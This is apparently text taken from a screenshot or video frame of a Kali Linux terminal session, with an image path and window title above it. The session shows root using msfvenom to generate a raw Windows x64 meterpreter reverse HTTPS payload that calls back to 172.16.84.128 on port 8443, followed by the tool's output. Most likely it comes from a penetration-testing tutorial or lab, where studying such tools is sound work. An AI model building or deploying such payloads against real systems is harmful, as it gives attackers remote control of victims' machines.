 Macintosh HD — root@kali: ~ — ssh root@172.16.84.128 — 125×32
/ — root@kali: ~ — ssh root@172.16.84.128
/ — root@kali: ~ — ssh root@172.16.84.128
+
┌──(root㉿ kali)-[~]
└─# msfvenom -p windows/x64/meterpreter_reverse_https LHOST=172.16.84.128 LPORT=8443 -f raw > 8443.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 204892 bytes
┌──(root㉿ kali)-[~]
└─#